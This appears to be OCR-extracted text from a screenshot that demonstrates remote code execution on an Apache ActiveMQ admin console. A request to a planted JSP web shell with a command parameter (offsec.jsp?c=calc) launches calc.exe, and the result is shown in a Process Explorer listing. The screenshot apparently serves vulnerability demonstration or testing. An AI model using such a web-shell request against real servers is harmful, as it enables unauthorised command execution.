 localhost:8161/admin/offsec.jsp?c=calc
Activ
Home | Queues | Topics | Subscribers |
java.lang.ProcessImpl@1baf35d
Process Explorer - Sysinternals
File Options View Process Fin
Process
svchost.exe
dwm.exe
svchost.exe
svchost.exe
svchost.exe
spoolsv.exe
svchost.exe
activeMqService.exe
activeMQ.exe
calc.exe